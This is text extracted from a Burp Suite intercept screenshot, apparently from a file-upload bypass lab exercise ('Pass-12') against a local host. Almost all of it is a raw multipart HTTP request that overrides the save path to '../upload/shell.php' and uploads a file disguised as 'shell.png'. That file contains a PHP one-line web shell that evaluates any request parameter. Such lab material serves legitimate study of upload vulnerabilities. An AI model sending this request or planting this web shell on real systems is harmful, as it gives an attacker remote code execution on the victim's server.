 Intercept HTTP history WebSockets history Options
Request to http://192.168.0.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9lzUeqiI9mvJhnDb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.13/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9lzUeqiI9mvJhnDb
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/shell.php
19 ------WebKitFormBoundary9lzUeqiI9mvJhnDb
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: image/png
22
23 <?php eval($_REQUEST['aaa']);?>
24 ------WebKitFormBoundary9lzUeqiI9mvJhnDb
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 ------WebKitFormBoundary9lzUeqiI9mvJhnDb--
29